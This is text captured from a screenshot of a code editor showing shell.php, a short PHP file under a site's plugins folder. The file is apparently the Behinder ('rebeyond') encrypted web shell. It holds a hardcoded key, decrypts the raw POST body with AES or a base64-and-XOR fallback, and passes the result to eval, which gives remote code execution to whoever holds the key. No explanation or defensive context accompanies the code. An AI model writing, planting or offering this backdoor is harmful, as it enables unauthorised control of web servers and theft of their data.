 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) ··· 搜索
shell.php
D: > 桌面 > WWW > content > plugins > tips > shell.php
1 <?php
2 @error_reporting(0);
3 session_start();
4 $key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
5 $_SESSION['k']=$key;
6 session_write_close();
7 $post=file_get_contents("php://input");
8 if(!extension_loaded('openssl'))
9 {
10 $t="base64_"."decode";
11 $post=$t($post."");
12
13 for($i=0;$i<strlen($post);$i++) {
14 $post[$i] = $post[$i]^$key[$i+1&15];
15 }
16 }
17 else
18 {
19 $post=openssl_decrypt($post, "AES128", $key);
20 }
21 $arr=explode('|',$post);
22 $func=$arr[0];
23 $params=$arr[1];
24 class C{public function __invoke($p) {eval($p."");}}
25 @call_user_func(new C(),$params);
26 ?>
27
16
0 0 1 0 行 11，列 28 制表符长度: 4 UTF-8 LF PHP 1 Spell